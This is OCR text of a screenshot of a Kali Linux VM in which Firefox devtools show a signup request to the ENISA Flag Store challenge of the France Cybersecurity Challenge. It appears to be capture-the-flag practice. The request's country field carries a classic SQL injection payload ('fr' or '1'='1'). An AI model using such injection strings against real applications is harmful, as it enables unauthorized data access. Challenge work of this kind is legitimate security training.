 kali-linux-2023.1-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 19:18
T'es lent Base64 Decode and Enco URL Encode and Decode - ENISA Flag Store URL Encode and Decode - New Tab
https://enisa-flag-store.france-cybersecurity-challenge.fr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Password
Login
FCSC{ Highlight All Match Case Match Diacritics Whole Words Phrase not found
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking S M D... File In... T T... Size Headers Cookies Request Response Timings Stack Trac
Sec-Fetch-Dest document
favicon.ico img ht c... 8... Filter Request Parameters
Sec-Fetch-Mode navigate
signup N... pl 1.... 0 B Form data Raw
Sec-Fetch-Site same-origin
signup?erro N... pl 4... 0 B username: "aa16"
Sec-Fetch-User ?1
password: "aa"
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
token: "ohnah7bairahPh5oon7naqu1caib8euh"
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
country: "fr' or '1'='1"
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
username=aa16&password=aa&token=ohnah7bairahPh5oon7naqu1caib8euh&country=fr%27%20or%20%271%27%3D%271
Clear Send
3 requests 867 B / 2.02 KB transfer
CTRL DROITE